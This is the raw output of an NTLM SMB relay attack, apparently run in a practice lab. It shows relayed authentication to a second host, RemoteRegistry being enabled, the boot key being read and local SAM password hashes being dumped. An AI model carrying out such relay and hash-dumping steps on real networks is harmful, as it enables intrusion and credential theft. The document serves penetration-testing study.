 [*] SMBD-Thread-3: Connection from MARVEL/FCASTLE@192.168.50.131 controlled, attacking target smb://192.168.50.132
[*] Authenticating against smb://192.168.50.132 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-3: Connection from MARVEL/FCASTLE@192.168.50.131 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×b3a5aaa05b574ae934e70c8c98e96d3e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.50.132
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry